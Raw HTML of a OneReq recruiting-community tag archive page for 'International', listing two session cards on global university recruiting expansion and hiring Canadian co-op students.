persists."},"woocommerce":[],"map_provider":"google-maps","google_btn_local":"en_US","caption1":"false","caption2":"false","close_on_scroll":"1","recaptcha_type":"v2","recaptcha_key":"6Lfgc8cZAAAAABSNyU2byQ0xDRZmccYZOoCjVfg9","select2_keep_open_multi":"1","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/Circles_RGB_Bright_Blue-100x100.png" sizes="32x32" />
<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<meta name="msapplication-TileImage" content="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<style type="text/css" id="mylisting-typography">div.wp-editor-content p, div.wp-editor-content ul li,
                div.wp-editor-content ol li, div.plain-text-content .pf-body p{font-size:16px;}div.profile-name h1{font-size:32px;color:#ffffff;}div.profile-name h2{font-weight:500 !important;color:#efefef;}li.price-or-date .value{font-size:20px;}div.profile-header .profile-menu ul li a, div.profile-header .profile-menu ul li a.listing-tab-toggle{font-size:18px;}div.listing-tabs .title-style-1 h5{font-size:16px;}div.block-type-accordion .panel-title a, div.block-type-tabs .bl-tabs .nav-tabs>li>a{font-size:14px;}div.lf-item-default .lf-item-info > h4{font-size:16px;font-weight:400 !important;color:#ffffff;}div.quick-view-modal .lf-item-info h4{font-size:24px;}div.lf-item-info > ul li, div.lf-item-info-2 > ul.lf-contact li{font-size:14px;font-weight:600 !important;}div.c27-footer-section.listing-details .category-name,
                .listing-quick-view-container .element .listing-details li .category-name{font-size:12px;}form#submit-job-form .field-head label{font-size:16px;}form.c27-submit-listing-form .form-section .title-style-1 h5{font-size:24px;}form div.listing-form-submit-btn button[type=submit]{font-size:18px;}</style></head>
<body class="archive tag tag-international tag-133 custom-background wp-custom-logo wp-theme-my-listing wp-child-theme-my-listing-child theme-my-listing woocommerce-no-js my-listing elementor-default elementor-kit-7">

<div id="c27-site-wrapper">
		<header data-elementor-type="header" data-elementor-id="457" class="elementor elementor-457 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c5ce1ef e-flex e-con-boxed e-con e-parent" data-id="c5ce1ef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-179bdc9 e-con-full e-flex e-con e-child" data-id="179bdc9" data-element_type="container">
				<div class="elementor-element elementor-element-91e0888 elementor-position-top elementor-widget elementor-widget-image-box" data-id="91e0888" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="295" height="55" src="https://onereq.com/wp-content/uploads/2025/11/Density-Logo.png" class="attachment-full size-full wp-image-38707" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">April 28 – 29, 2026 </h3></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f2d740e e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="f2d740e" data-element_type="container">
				<div class="elementor-element elementor-element-b2c917a elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-button" data-id="b2c917a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/density">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Our new experience for people competing for the world’s best talent. Tickets on sale now.​</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-11fe91d4 elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="11fe91d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-292fa25f" data-id="292fa25f" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e064864 elementor-widget elementor-widget-image" data-id="e064864" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f972efc" data-id="4f972efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d87abe3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4d87abe3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68c86cb" data-id="68c86cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bbddb1 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-widget elementor-widget-global elementor-global-28630 elementor-widget-button" data-id="9bbddb1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-e922e1a elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="e922e1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3576a18" data-id="3576a18" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com\/&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee9e027 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ee9e027" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://onereq.com">
			<img fetchpriority="high" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-961935c" data-id="961935c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da0f13b" data-id="da0f13b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2fb22 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fd2fb22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a6554b elementor-view-default elementor-widget elementor-widget-icon" data-id="1a6554b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI4NjYyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		
<div class="archive-page">
	<section class="i-section archive-heading no-description">
		<div class="container">
			<div class="row section-title">
				<h1 class="case27-primary-text">Tag: <span>International</span></h1>
			</div>

					</div>
	</section>

	<section class="i-section archive-posts">
		<div class="container">

						<link rel='stylesheet' id='mylisting-blog-feed-widget-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/blog-feed-widget.css?ver=2.13' type='text/css' media='all' />
				<div class="row section-body grid">
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
        <div class="single-blog-feed">
        <div class="sbf-container">
            <div class="lf-head">
                                                    <div class="lf-head-btn event-date">
                        <span class="e-month">Dec</span>
                        <span class="e-day">12</span>
                    </div>
                                            </div>
            <div class="sbf-thumb">
                <a aria-label="Link to blog article" href="https://onereq.com/university-recruiting/so-youre-going-global-now-what/">
                                            <div class="sbf-reading-time">
                            <i class="mi access_time"></i>
                            <span>1 min read</span>
                        </div>
                                        <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://onereq.com/wp-content/uploads/2021/12/So-Youre-Going-Global-Session-Card-1024x536.png')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://onereq.com/university-recruiting/so-youre-going-global-now-what/" class="case27-primary-text">So You&#8217;re Going Global, Now What?</a>
                <p>From the URx Leaders Summit 2021 Leaders Track. This conversation centers the global expansion of your recruiting program.</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list no-list-style">
                    
                        <li>
                            <a href="https://onereq.com/post-category/university-recruiting/">
                                <span class="cat-icon" style="background-color: #f46e54;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">University Recruiting</span>
                            </a>
                        </li>

                                                    <li>
                                <div class="categories-dropdown dropdown c27-more-categories">
                                    <span class="tooltip-element">
                                        <a href="#other-categories">
                                            <span class="cat-icon cat-more">+1</span>
                                        </a>
                                        <span class="tooltip-container">URx Leaders Summit 2021</span>
                                    </span>
                                </div>
                            </li>
                                                                    </ul>
                </div>
            </div>
    </div>
</div>
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
        <div class="single-blog-feed">
        <div class="sbf-container">
            <div class="lf-head">
                                                    <div class="lf-head-btn event-date">
                        <span class="e-month">May</span>
                        <span class="e-day">12</span>
                    </div>
                                            </div>
            <div class="sbf-thumb">
                <a aria-label="Link to blog article" href="https://onereq.com/university-recruiting/hiring-the-north/">
                                            <div class="sbf-reading-time">
                            <i class="mi access_time"></i>
                            <span>1 min read</span>
                        </div>
                                        <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://onereq.com/wp-content/uploads/2020/05/day2_hiring_in_north_session-1024x536.png')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://onereq.com/university-recruiting/hiring-the-north/" class="case27-primary-text">Hiring The North</a>
                <p>Thinking about hiring a Canadian, eh? Come to learn about the Canadian co-op landscape, how to navigate the campus process and how to build relationships with Universities</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list no-list-style">
                    
                        <li>
                            <a href="https://onereq.com/post-category/university-recruiting/">
                                <span class="cat-icon" style="background-color: #f46e54;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">University Recruiting</span>
                            </a>
                        </li>

                                                                    </ul>
                </div>
            </div>
    </div>
</div>
									</div>

				<div class="blog-footer">
					<div class="row project-changer">
						<div class="text-center">
													</div>
					</div>
				</div>

			
		</div>
	</section>
</div>

</div>		<footer data-elementor-type="footer" data-elementor-id="12014" class="elementor elementor-12014 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8532ad2 e-con-full e-flex e-con e-parent" data-id="8532ad2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;clouds&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="xMidYMax slice">
  <path class="elementor-shape-fill" d="M0 0v6.7c1.9-.8 4.7-1.4 8.5-1 9.5 1.1 11.1 6 11.1 6s2.1-.7 4.3-.2c2.1.5 2.8 2.6 2.8 2.6s.2-.5 1.4-.7c1.2-.2 1.7.2 1.7.2s0-2.1 1.9-2.8c1.9-.7 3.6.7 3.6.7s.7-2.9 3.1-4.1 4.7 0 4.7 0 1.2-.5 2.4 0 1.7 1.4 1.7 1.4h1.4c.7 0 1.2.7 1.2.7s.8-1.8 4-2.2c3.5-.4 5.3 2.4 6.2 4.4.4-.4 1-.7 1.8-.9 2.8-.7 4 .7 4 .7s1.7-5 11.1-6c9.5-1.1 12.3 3.9 12.3 3.9s1.2-4.8 5.7-5.7c4.5-.9 6.8 1.8 6.8 1.8s.6-.6 1.5-.9c.9-.2 1.9-.2 1.9-.2s5.2-6.4 12.6-3.3c7.3 3.1 4.7 9 4.7 9s1.9-.9 4 0 2.8 2.4 2.8 2.4 1.9-1.2 4.5-1.2 4.3 1.2 4.3 1.2.2-1 1.4-1.7 2.1-.7 2.1-.7-.5-3.1 2.1-5.5 5.7-1.4 5.7-1.4 1.5-2.3 4.2-1.1c2.7 1.2 1.7 5.2 1.7 5.2s.3-.1 1.3.5c.5.4.8.8.9 1.1.5-1.4 2.4-5.8 8.4-4 7.1 2.1 3.5 8.9 3.5 8.9s.8-.4 2 0 1.1 1.1 1.1 1.1 1.1-1.1 2.3-1.1 2.1.5 2.1.5 1.9-3.6 6.2-1.2 1.9 6.4 1.9 6.4 2.6-2.4 7.4 0c3.4 1.7 3.9 4.9 3.9 4.9s3.3-6.9 10.4-7.9 11.5 2.6 11.5 2.6.8 0 1.2.2c.4.2.9.9.9.9s4.4-3.1 8.3.2c1.9 1.7 1.5 5 1.5 5s.3-1.1 1.6-1.4c1.3-.3 2.3.2 2.3.2s-.1-1.2.5-1.9 1.9-.9 1.9-.9-4.7-9.3 4.4-13.4c5.6-2.5 9.2.9 9.2.9s5-6.2 15.9-6.2 16.1 8.1 16.1 8.1.7-.2 1.6-.4V0H0z"/>
</svg>
		</div>
		<div class="elementor-element elementor-element-b1ca16b e-con-full e-flex e-con e-child" data-id="b1ca16b" data-element_type="container">
		<div class="elementor-element elementor-element-35b4d40 e-flex e-con-boxed e-con e-child" data-id="35b4d40" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-16b12f2 e-con-full e-flex e-con e-child" data-id="16b12f2" data-element_type="container">
				<div class="elementor-element elementor-element-bce4fd3 elementor-widget elementor-widget-image" data-id="bce4fd3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://onereq.com">
							<img width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png" class="attachment-full size-full wp-image-29191" alt="" srcset="https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White.png 4167w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/07/OneReq-Logo-Blue-White-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1e0c676 elementor-widget elementor-widget-text-editor" data-id="1e0c676" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Community For Recruiting Professionals.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2080b90 e-con-full e-flex e-con e-child" data-id="2080b90" data-element_type="container">
				<div class="elementor-element elementor-element-500a8cd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="500a8cd" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;button_width_mobile&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="12014"/>
			<input type="hidden" name="form_id" value="500a8cd"/>
			<input type="hidden" name="referer_title" value="Covey" />

							<input type="hidden" name="queried_id" value="37052"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_7c7da4b]" id="form-field-field_7c7da4b" class="elementor-field elementor-size-md " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons elementor-sm-33">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d8181f e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8d8181f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4c46dcc" href="https://www.linkedin.com/company/onereq/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
